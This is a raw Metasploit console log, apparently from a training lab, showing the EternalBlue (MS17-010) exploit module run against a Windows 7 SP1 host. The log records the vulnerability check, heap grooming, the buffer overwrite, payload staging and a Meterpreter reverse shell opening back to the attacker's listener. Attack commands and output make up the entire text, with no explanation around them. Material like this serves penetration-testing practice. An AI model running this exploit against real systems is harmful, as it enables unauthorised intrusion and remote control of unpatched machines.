 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.9.5.86:4444
[*] 10.10.127.113:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.127.113:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.127.113:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.127.113:445 - The target is vulnerable.
[*] 10.10.127.113:445 - Connecting to target for exploitation.
[+] 10.10.127.113:445 - Connection established for exploitation.
[+] 10.10.127.113:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.127.113:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.127.113:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.127.113:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.127.113:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.127.113:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.127.113:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.127.113:445 - Sending all but last fragment of exploit packet
[*] 10.10.127.113:445 - Starting non-paged pool grooming
[+] 10.10.127.113:445 - Sending SMBv2 buffers
[+] 10.10.127.113:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.127.113:445 - Sending final SMBv2 buffers.
[*] 10.10.127.113:445 - Sending last fragment of exploit packet!
[*] 10.10.127.113:445 - Receiving response from exploit packet
[+] 10.10.127.113:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.127.113:445 - Sending egg to corrupted connection.
[*] 10.10.127.113:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.127.113
[*] Meterpreter session 1 opened (10.9.5.86:4444 -> 10.10.127.113:49169 ) at 2021-12-16 11:28:20 +0000
[+] 10.10.127.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.127.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.127.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > _